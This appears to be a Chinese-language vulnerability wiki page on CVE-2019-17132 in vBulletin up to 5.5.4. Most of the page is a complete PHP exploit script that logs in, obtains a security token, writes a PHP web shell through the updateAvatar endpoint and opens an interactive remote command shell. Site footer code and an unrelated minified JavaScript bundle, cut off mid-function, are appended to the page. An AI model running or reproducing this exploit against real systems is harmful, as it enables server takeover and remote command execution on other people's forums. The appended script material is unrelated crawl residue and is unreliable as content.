                <h1 id="cve-2019-17132vbulletin-50-554-updateavatar">（CVE-2019-17132）vBulletin 5.0 \&lt;5.5.4-\'updateAvatar\'身份验证的远程代码执行漏洞<a class="headerlink" href="#cve-2019-17132vbulletin-50-554-updateavatar" title="Permanent link">&para;</a></h1>
<h2 id="_1">一、漏洞简介<a class="headerlink" href="#_1" title="Permanent link">&para;</a></h2>
<p>用户输入更新头像的的时候，前未正确验证提交的"数据[扩展]"和"数据[文件数据]"参数就发送到了"
ajax / api / user / updateavatar"，导致此突破的产生</p>
<p>利用此突破可以插入和执行任意php代码。</p>
<p>成功利用此突破需要"将头像另存为Files（头像保存为文件）"选项要启用（可选情况下少量）。</p>
<h2 id="_2">二、漏洞影响<a class="headerlink" href="#_2" title="Permanent link">&para;</a></h2>
<h2 id="_3">三、复现过程<a class="headerlink" href="#_3" title="Permanent link">&para;</a></h2>
<div class="codehilite"><pre><span></span><code><span class="nv">&lt;</span><span class="c">?php</span>

<span class="c">/*</span>
<span class="c">    </span><span class="nb">---------------------------------------------------------------------</span><span class="c"></span>
<span class="c">    vBulletin </span><span class="nv">&lt;</span><span class="c">= 5</span><span class="nt">.</span><span class="c">5</span><span class="nt">.</span><span class="c">4 (updateAvatar) 远程代码执行漏洞</span>
<span class="c">    </span><span class="nb">---------------------------------------------------------------------</span><span class="c"></span>

<span class="c">*/</span>

<span class="c">set_time_limit(0);</span>
<span class="c">error_reporting(E_ERROR);</span>

<span class="c">if (!extension_loaded(&quot;curl&quot;)) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> cURL extension required!\n&quot;);</span>

<span class="c">print &quot;</span><span class="nb">+-------------------------------------------------------------------------+</span><span class="c">&quot;;</span>
<span class="c">print &quot;\n| vBulletin </span><span class="nv">&lt;</span><span class="c">= 5</span><span class="nt">.</span><span class="c">5</span><span class="nt">.</span><span class="c">4 (updateAvatar) Remote Code Execution Exploit by EgiX |&quot;;</span>
<span class="c">print &quot;\n</span><span class="nb">+-------------------------------------------------------------------------+</span><span class="c">\n&quot;;</span>

<span class="c">if ($argc != 4)</span>
<span class="c">{</span>
<span class="c">        print &quot;\nUsage</span><span class="nt">......</span><span class="c">: php $argv</span><span class="k">[</span><span class="c">0</span><span class="k">]</span><span class="c"> </span><span class="nv">&lt;</span><span class="c">URL</span><span class="nv">&gt;</span><span class="c"> </span><span class="nv">&lt;</span><span class="c">Username</span><span class="nv">&gt;</span><span class="c"> </span><span class="nv">&lt;</span><span class="c">Password</span><span class="nv">&gt;</span><span class="c">\n&quot;;</span>
<span class="c">        print &quot;\nExample</span><span class="nt">....</span><span class="c">: php $argv</span><span class="k">[</span><span class="c">0</span><span class="k">]</span><span class="c"> http://localhost/vb/ user passwd&quot;;</span>
<span class="c">        print &quot;\nExample</span><span class="nt">....</span><span class="c">: php $argv</span><span class="k">[</span><span class="c">0</span><span class="k">]</span><span class="c"> </span><span class="k">[</span><span class="c">url</span><span class="k">]</span><span class="c">https://vbulletin</span><span class="nt">.</span><span class="c">com/</span><span class="k">[</span><span class="c">/url</span><span class="k">]</span><span class="c"> evil hacker\n\n&quot;;</span>
<span class="c">        die();</span>
<span class="c">}</span>

<span class="c">list($url</span><span class="nt">,</span><span class="c"> $user</span><span class="nt">,</span><span class="c"> $pass) = </span><span class="k">[</span><span class="c">$argv</span><span class="k">[</span><span class="c">1</span><span class="k">]</span><span class="nt">,</span><span class="c"> $argv</span><span class="k">[</span><span class="c">2</span><span class="k">]</span><span class="nt">,</span><span class="c"> $argv</span><span class="k">[</span><span class="c">3</span><span class="k">]]</span><span class="c">;</span>

<span class="c">$ch = curl_init();</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_SSL_VERIFYPEER</span><span class="nt">,</span><span class="c"> false);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_RETURNTRANSFER</span><span class="nt">,</span><span class="c"> true);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_HEADER</span><span class="nt">,</span><span class="c"> true);</span>

<span class="c">print &quot;\n</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Logging in with username &#39;{$user}&#39; and password &#39;{$pass}&#39;\n&quot;;</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_URL</span><span class="nt">,</span><span class="c"> $url);</span>

<span class="c">if (!preg_match(&quot;/Cookie: </span><span class="nt">.</span><span class="c">*sessionhash=</span><span class="k">[</span><span class="c">^;</span><span class="k">]</span><span class="nb">+</span><span class="c">/&quot;</span><span class="nt">,</span><span class="c"> curl_exec($ch)</span><span class="nt">,</span><span class="c"> $sid)) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Session ID not found!\n&quot;);</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_URL</span><span class="nt">,</span><span class="c"> &quot;{$url}?routestring=auth/login&quot;);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_HTTPHEADER</span><span class="nt">,</span><span class="c"> $sid);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_POSTFIELDS</span><span class="nt">,</span><span class="c"> &quot;username={$user}&amp;password={$pass}&quot;);</span>

<span class="c">if (!preg_match(&quot;/Cookie: </span><span class="nt">.</span><span class="c">*sessionhash=</span><span class="k">[</span><span class="c">^;</span><span class="k">]</span><span class="nb">+</span><span class="c">/&quot;</span><span class="nt">,</span><span class="c"> curl_exec($ch)</span><span class="nt">,</span><span class="c"> $sid)) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Login failed!\n&quot;);</span>

<span class="c">print &quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Logged</span><span class="nb">-</span><span class="c">in! Retrieving security token</span><span class="nt">...</span><span class="c">\n&quot;;</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_URL</span><span class="nt">,</span><span class="c"> $url);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_POST</span><span class="nt">,</span><span class="c"> false);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_HTTPHEADER</span><span class="nt">,</span><span class="c"> $sid);</span>

<span class="c">if (!preg_match(&#39;/token&quot;: &quot;(</span><span class="k">[</span><span class="c">^&quot;</span><span class="k">]</span><span class="nb">+</span><span class="c">)&quot;/&#39;</span><span class="nt">,</span><span class="c"> curl_exec($ch)</span><span class="nt">,</span><span class="c"> $token)) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Security token not found!\n&quot;);</span>

<span class="c">print &quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Uploading new avatar</span><span class="nt">...</span><span class="c">\n&quot;;</span>

<span class="c">$params = </span><span class="k">[</span><span class="c">&quot;profilePhotoFile&quot; =</span><span class="nv">&gt;</span><span class="c"> new CURLFile(&quot;avatar</span><span class="nt">.</span><span class="c">jpeg&quot;)</span><span class="nt">,</span><span class="c"> &quot;securitytoken&quot; =</span><span class="nv">&gt;</span><span class="c"> $token</span><span class="k">[</span><span class="c">1</span><span class="k">]]</span><span class="c">;</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_URL</span><span class="nt">,</span><span class="c"> &quot;{$url}?routestring=profile/upload</span><span class="nb">-</span><span class="c">profilepicture&quot;);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_POSTFIELDS</span><span class="nt">,</span><span class="c"> $params);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_HEADER</span><span class="nt">,</span><span class="c"> false);</span>

<span class="c">if (($path = (json_decode(curl_exec($ch)))</span><span class="nb">-</span><span class="nv">&gt;</span><span class="c">avatarpath) == null) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Upload failed!\n&quot;);</span>

<span class="c">if (preg_match(&#39;/image\</span><span class="nt">.</span><span class="c">php\?/&#39;</span><span class="nt">,</span><span class="c"> $path)) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Sorry</span><span class="nt">,</span><span class="c"> the &#39;Save Avatars as Files&#39; option is disabled!\n&quot;);</span>

<span class="c">print &quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Updating avatar with PHP shell</span><span class="nt">...</span><span class="c">\n&quot;;</span>

<span class="c">$php_code = &#39;</span><span class="nv">&lt;</span><span class="c">?php print(&quot;____&quot;); passthru(base64_decode($_SERVER</span><span class="k">[</span><span class="c">&quot;HTTP_CMD&quot;</span><span class="k">]</span><span class="c">)); ?</span><span class="nv">&gt;</span><span class="c">&#39;;</span>

<span class="c">$params = </span><span class="k">[</span><span class="c">&quot;routestring&quot; =</span><span class="nv">&gt;</span><span class="c"> &quot;ajax/api/user/updateAvatar&quot;</span><span class="nt">,</span><span class="c"></span>
<span class="c">           &quot;userid&quot; =</span><span class="nv">&gt;</span><span class="c"> 0</span><span class="nt">,</span><span class="c"></span>
<span class="c">           &quot;avatarid&quot; =</span><span class="nv">&gt;</span><span class="c"> 0</span><span class="nt">,</span><span class="c"></span>
<span class="c">           &quot;data</span><span class="k">[</span><span class="c">extension</span><span class="k">]</span><span class="c">&quot; =</span><span class="nv">&gt;</span><span class="c"> &quot;php&quot;</span><span class="nt">,</span><span class="c"></span>
<span class="c">           &quot;data</span><span class="k">[</span><span class="c">filedata</span><span class="k">]</span><span class="c">&quot; =</span><span class="nv">&gt;</span><span class="c"> $php_code</span><span class="nt">,</span><span class="c"></span>
<span class="c">           &quot;securitytoken&quot; =</span><span class="nv">&gt;</span><span class="c"> $token</span><span class="k">[</span><span class="c">1</span><span class="k">]]</span><span class="c">;</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_URL</span><span class="nt">,</span><span class="c"> $url);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_POSTFIELDS</span><span class="nt">,</span><span class="c"> http_build_query($params));</span>

<span class="c">if (curl_exec($ch) !== &quot;true&quot;) die(&quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Update failed!\n&quot;);</span>

<span class="c">print &quot;</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> 上传shell中</span><span class="nt">...</span><span class="c">\n&quot;;</span>

<span class="c">preg_match(&#39;/(\d</span><span class="nb">+</span><span class="c">)\</span><span class="nt">.</span><span class="c">jpeg/&#39;</span><span class="nt">,</span><span class="c"> $path</span><span class="nt">,</span><span class="c"> $m);</span>
<span class="c">$path = preg_replace(&#39;/(\d</span><span class="nb">+</span><span class="c">)\</span><span class="nt">.</span><span class="c">jpeg/&#39;</span><span class="nt">,</span><span class="c"> ($m</span><span class="k">[</span><span class="c">1</span><span class="k">]</span><span class="nb">+</span><span class="c">1)</span><span class="nt">.</span><span class="c">&quot;</span><span class="nt">.</span><span class="c">php&quot;</span><span class="nt">,</span><span class="c"> $path);</span>

<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_URL</span><span class="nt">,</span><span class="c"> &quot;{$url}core/{$path}&quot;);</span>
<span class="c">curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_POST</span><span class="nt">,</span><span class="c"> false);</span>

<span class="c">while(1)</span>
<span class="c">{</span>
<span class="c">    print &quot;\nvb</span><span class="nb">-</span><span class="c">shell# &quot;;</span>
<span class="c">    if (($cmd = trim(fgets(STDIN))) == &quot;exit&quot;) break;</span>
<span class="c">    curl_setopt($ch</span><span class="nt">,</span><span class="c"> CURLOPT_HTTPHEADER</span><span class="nt">,</span><span class="c"> </span><span class="k">[</span><span class="c">&quot;CMD: &quot;</span><span class="nt">.</span><span class="c">base64_encode($cmd)</span><span class="k">]</span><span class="c">);</span>
<span class="c">    preg_match(&#39;/____(</span><span class="nt">.</span><span class="c">*)/s&#39;</span><span class="nt">,</span><span class="c"> curl_exec($ch)</span><span class="nt">,</span><span class="c"> $m) ? print $m</span><span class="k">[</span><span class="c">1</span><span class="k">]</span><span class="c"> : die(&quot;\n</span><span class="k">[</span><span class="nb">-</span><span class="k">]</span><span class="c"> Exploit failed!\n&quot;);</span>
</code></pre></div>
                
              
              
                


              
            </article>
          </div>
        </div>
      </main>
      
        
<footer class="md-footer">
  
    <div class="md-footer-nav">
      <nav class="md-footer-nav__inner md-grid" aria-label="Footer">
        
          <a href="../%EF%BC%88CVE-2019-16759%EF%BC%89vBulletin%205.x%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-footer-nav__link md-footer-nav__link--prev" rel="prev">
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
            </div>
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  上一页
                </span>
                （CVE 2019 16759）vBulletin 5.x 远程命令执行漏洞
              </div>
            </div>
          </a>
        
        
          <a href="../%EF%BC%88CVE-2020-12720%EF%BC%89vBulletin%20%20%E6%9C%AA%E6%8E%88%E6%9D%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-footer-nav__link md-footer-nav__link--next" rel="next">
            <div class="md-footer-nav__title">
              <div class="md-ellipsis">
                <span class="md-footer-nav__direction">
                  下一页
                </span>
                （CVE 2020 12720）vBulletin  未授权sql注入漏洞
              </div>
            </div>
            <div class="md-footer-nav__button md-icon">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11H4z"/></svg>
            </div>
          </a>
        
      </nav>
    </div>
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-footer-copyright">
        
        Made with
        <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
          Material for MkDocs
        </a>
      </div>
      
  <div class="md-footer-social">
    
      
      
        
        
      
      <a href="https://github.com/nosafer" target="_blank" rel="noopener" title="github.com" class="md-footer-social__link">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
      </a>
    
  </div>

    </div>
  </div>
</footer>
      
    </div>
    
      <script src="../../../assets/javascripts/vendor.0ac82a11.min.js"></script>
      <script src="../../../assets/javascripts/bundle.f81dfb4d.min.js"></script><script id="__lang" type="application/json">{"clipboard.copy": "\u590d\u5236", "clipboard.copied": "\u5df2\u590d\u5236", "search.config.lang": "ja", "search.config.pipeline": "trimmer, stemmer", "search.config.separator": "[\\uff0c\\u3002]+", "search.placeholder": "\u641c\u7d22", "search.result.placeholder": "\u952e\u5165\u4ee5\u5f00\u59cb\u641c\u7d22", "search.result.none": "\u6ca1\u6709\u627e\u5230\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.one": "\u627e\u5230 1 \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.other": "# \u4e2a\u7b26\u5408\u6761\u4ef6\u7684\u7ed3\u679c", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.term.missing": "Missing"}</script>
      
      <script>
        app = initialize({
          base: "../../..",
          features: [],
          search: Object.assign({
            worker: "../../../assets/javascripts/worker/search.4ac00218.min.js"
          }, typeof search !== "undefined" && search)
        })
      </script>
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2474ebba71d44af4a0f4b709b85f84b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.96.mk/assets/javascripts/vendor.0ac82a11.min.js
body_size: 14570
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}));var r=n(2);function i(t){return Object(r.a)(null==t?void 0:t.lift)}function o(t){return e=>{if(i(e))return e.lift((function(e){try{return t(e,this)}catch(t){this.error(t)}}));throw new TypeError("Unable to lift unknown Observable type")}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(16);class i extends r.b{constructor(t,e,n,r,i){super(t),this.onUnsubscribe=i,e&&(this._next=function(t){try{e(t)}catch(t){this.destination.error(t)}}),n&&(this._error=function(t){try{n(t)}catch(t){this.destination.error(t)}this.unsubscribe()}),r&&(this._complete=function(){try{r()}catch(t){this.destination.error(t)}this.unsubscribe()})}unsubscribe(){var t;!this.closed&&(null===(t=this.onUnsubscribe)||void 0===t||t.call(this)),super.unsubscribe()}}},function(t,e,n){"use strict";function r(t){return"function"==typeof t}n.d(e,"a",(function(){return r}))},,,function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var r=n(16),i=n(7),o=n(14),s=n(37),c=n(13),u=n(18),a=n(2);class l{constructor(t){t&&(this._subscribe=t)}lift(t){const e=new l;return e.source=this,e.operator=t,e}subscribe(t,e,n){const o=(s=t)&&s instanceof r.b||function(t){return t&&Object(a.a)(t.next)&&Object(a.a)(t.error)&&Object(a.a)(t.complete)}(s)&&Object(i.c)(s)?t:new r.a(t,e,n);var s;const{operator:u,source:l}=this;return o.add(u?u.call(o,l):l||c.a.useDeprecatedSynchronousErrorHandling?this._subscribe(o):this._trySubscribe(o)),o}_trySubscribe(t){try{return this._subscribe(t)}catch(e){if(c.a.useDeprecatedSynchronousErrorHandling)throw e;!function(t){for(;t;){const{closed:e,destination:n,isStopped:i}=t;if(e||i)return!1;t=n&&n instanceof r.b?n:null}return!0}(t)?Object(u.a)(e):t.error(e)}}forEach(t,e){return new(e=d(e))((e,n)=>{let r;r=this.subscribe(e=>{try{t(e)}catch(t){n(t),null==r||r.unsubscribe()}},n,e)})}_subscribe(t){var e;return null===(e=this.source)||void 0===e?void 0:e.subscribe(t)}[o.a](){return this}pipe(...t){return t.length?Object(s.b)(t)(this):this}toPromise(t){return new(t=d(t))((t,e)=>{let n;this.subscribe(t=>n=t,t=>e(t),()=>t(n))})}}function d(t){var e;return null!==(e=null!=t?t:c.a.Promise)&&void 0!==e?e:Promise}l.create=t=>new l(t)},function(t,e,n){"use strict";n.d(e,"a",(function(){return g})),n.d(e,"c",(function(){return _})),n.d(e,"b",(function(){return O}));function r(t,e,n,r){return new(n||(n=Promise))((function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function c(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,c)}u((r=r.apply(t,e||[])).next())}))}Object.create;function i(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function o(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,n=t[Symbol.asyncIterator];return n?n.call(t):(t=i(t),e={},r("next"),r("throw"),r("return"),e[Symbol.asyncIterator]=function(){return this},e);function r(n){e[n]=t[n]&&function(e){return new Promise((function(r,i){(function(t,e,n,r){Promise.resolve(r).then((function(e){t({value:e,done:n})}),e)})(r,i,(e=t[n](e)).done,e.value)}))}}}Object.create;var s=n(19),c=n(2);function u(t){return Object(c.a)(null==t?void 0:t.then)}const a="function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator";var l=n(14),d=n(5),f=n(7);var h=n(20);function b(t){return Object(c.a)(t[l.a])}function v(t){return Object(c.a)(null==t?void 0:t[a])}function p(t){return Symbol.asyncIterator&&Object(c.a)(null==t?void 0:t[Symbol.asyncIterator])}function m(t){return new TypeError(`You provided ${null!==t&&"object"==typeof t?"an invalid object":`'${t}'`} where a stream was expected. You can provide an Observable, Promise, Array, AsyncIterable, or Iterable.`)}function y(t,e){if(null!=t){if(b(t))return function(t,e){return new d.a(n=>{const r=new f.b;return r.add(e.schedule(()=>{const i=t[l.a]();r.add(i.subscribe({next(t){r.add(e.schedule(()=>n.next(t)))},error(t){r.add(e.schedule(()=>n.error(t)))},complete(){r.add(e.schedule(()=>n.complete()))}}))})),r})}(t,e);if(Object(s.a)(t))return Object(h.a)(t,e);if(u(t))return function(t,e){return new d.a(n=>e.schedule(()=>t.then(t=>{n.add(e.schedule(()=>{n.next(t),n.add(e.schedule(()=>n.complete()))}))},t=>{n.add(e.schedule(()=>n.error(t)))})))}(t,e);if(p(t))return function(t,e){if(!t)throw new Error("Iterable cannot be null");return new d.a(n=>{const r=new f.b;return r.add(e.schedule(()=>{const i=t[Symbol.asyncIterator]();r.add(e.schedule((function(){i.next().then(t=>{t.done?n.complete():(n.next(t.value),this.schedule())})})))})),r})}(t,e);if(v(t))return function(t,e){return new d.a(n=>{let r;return n.add(e.schedule(()=>{r=t[a](),function(t,e,n,r=0){const i=e.schedule((function(){try{n.call(this)}catch(e){t.error(e)}}),r);t.add(i)}(n,e,(function(){const{value:t,done:e}=r.next();e?n.complete():(n.next(t),this.schedule())}))})),()=>Object(c.a)(null==r?void 0:r.return)&&r.return()})}(t,e)}throw m(t)}var w=n(18);function g(t,e){return e?y(t,e):_(t)}function _(t){if(t instanceof d.a)return t;if(null!=t){if(b(t))return f=t,new d.a(t=>{const e=f[l.a]();if(Object(c.a)(e.subscribe))return e.subscribe(t);throw new TypeError("Provided object does not correctly implement Symbol.observable")});if(Object(s.a)(t))return O(t);if(u(t))return i=t,new d.a(t=>{i.then(e=>{t.closed||(t.next(e),t.complete())},e=>t.error(e)).then(null,w.a)});if(p(t))return n=t,new d.a(t=>{(function(t,e){var n,i,s,c;return r(this,void 0,void 0,(function*(){try{for(n=o(t);!(i=yield n.next()).done;){const t=i.value;e.next(t)}}catch(t){s={error:t}}finally{try{i&&!i.done&&(c=n.return)&&(yield c.call(n))}finally{if(s)throw s.error}}e.complete()}))})(n,t).catch(e=>t.error(e))});if(v(t))return e=t,new d.a(t=>{const n=e[a]();for(;!t.closed;){const{done:e,value:r}=n.next();e?t.complete():t.next(r)}return()=>Object(c.a)(null==n?void 0:n.return)&&n.return()})}var e,n,i,f;throw m(t)}function O(t){return new d.a(e=>{for(let n=0;n<t.length&&!e.closed;n++)e.next(t[n]);e.complete()})}},function(t,e,n){"use strict";n.d(e,"b",(function(){return c})),n.d(e,"a",(function(){return u})),n.d(e,"c",(function(){return a}));var r=n(2),i=n(24);const o=Object(i.a)(t=>function(e){t(this),this.message=e?`${e.length} errors occurred during unsubscription:\n${e.map((t,e)=>`${e+1}) ${t.toString()}`).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=e});var s=n(11);class c{constructor(t){this.initialTeardown=t,this.closed=!1,this._parentage=null,this._teardowns=null}unsubscribe(){let t;if(!this.closed){this.closed=!0;const{_parentage:e}=this;if(Array.isArray(e))for(const t of e)t.remove(this);else null==e||e.remove(this);const{initialTeardown:n}=this;if(Object(r.a)(n))try{n()}catch(e){t=e instanceof o?e.errors:[e]}const{_teardowns:i}=this;if(i){this._teardowns=null;for(const e of i)try{l(e)}catch(e){t=null!=t?t:[],e instanceof o?t=[...t,...e.errors]:t.push(e)}}if(t)throw new o(t)}}add(t){var e;if(t&&t!==this)if(this.closed)l(t);else{if(t instanceof c){if(t.closed||t._hasParent(this))return;t._addParent(this)}(this._teardowns=null!==(e=this._teardowns)&&void 0!==e?e:[]).push(t)}}_hasParent(t){const{_parentage:e}=this;return e===t||Array.isArray(e)&&e.includes(t)}_addParent(t){const{_parentage:e}=this;this._parentage=Array.isArray(e)?(e.push(t),e):e?[e,t]:t}_removeParent(t){const{_parentage:e}=this;e===t?this._parentage=null:Array.isArray(e)&&Object(s.a)(e,t)}remove(t){const{_teardowns:e}=this;e&&Object(s.a)(e,t),t instanceof c&&t._removeParent(this)}}c.EMPTY=(()=>{const t=new c;return t.closed=!0,t})();const u=c.EMPTY;function a(t){return t instanceof c||t&&"closed"in t&&Object(r.a)(t.remove)&&Object(r.a)(t.add)&&Object(r.a)(t.unsubscribe)}function l(t){Object(r.a)(t)?t():t.unsubscribe()}},function(t,e,n){"use strict";n.d(e,"b",(function(){return s})),n.d(e,"c",(function(){return c})),n.d(e,"a",(function(){return u}));var r=n(2),i=n(28);function o(t){return t[t.length-1]}function s(t){return Object(r.a)(o(t))?t.pop():void 0}function c(t){return Object(i.a)(o(t))?t.pop():void 0}function u(t,e){return"number"==typeof o(t)?t.pop():e}},function(t,e,n){"use strict";function r(t){return t}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(){}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(t,e){if(t){const n=t.indexOf(e);0<=n&&t.splice(n,1)}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(5);const i=new r.a(t=>t.complete())},function(t,e,n){"use strict";n.d(e,"a",(function(){return r}));const r={onUnhandledError:null,Promise:void 0,useDeprecatedSynchronousErrorHandling:!1,useDeprecatedNextContext:!1}},function(t,e,n){"use strict";n.d(e,"a",(function(){return r}));const r="function"==typeof Symbol&&Symbol.observable||"@@observable"},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(20),i=n(6);function o(t,e){return e?Object(r.a)(t,e):Object(i.b)(t)}},function(t,e,n){"use strict";n.d(e,"b",(function(){return u})),n.d(e,"a",(function(){return a}));var r=n(2),i=n(7),o=n(13),s=n(18),c=n(10);class u extends i.b{constructor(t){super(),this.isStopped=!1,t?(this.destination=t,Object(i.c)(t)&&t.add(this)):this.destination=d}static create(t,e,n){return new a(t,e,n)}next(t){this.isStopped||this._next(t)}error(t){this.isStopped||(this.isStopped=!0,this._error(t))}complete(){this.isStopped||(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe())}_next(t){this.destination.next(t)}_error(t){this.destination.error(t),this.unsubscribe()}_complete(){this.destination.complete(),this.unsubscribe()}}class a extends u{constructor(t,e,n){if(super(),this.destination=d,(t||e||n)&&t!==d){let i;if(Object(r.a)(t))i=t;else if(t){let r;({next:i,error:e,complete:n}=t),this&&o.a.useDeprecatedNextContext?(r=Object.create(t),r.unsubscribe=()=>this.unsubscribe()):r=t,i=null==i?void 0:i.bind(r),e=null==e?void 0:e.bind(r),n=null==n?void 0:n.bind(r)}this.destination={next:i||c.a,error:e||l,complete:n||c.a}}}}function 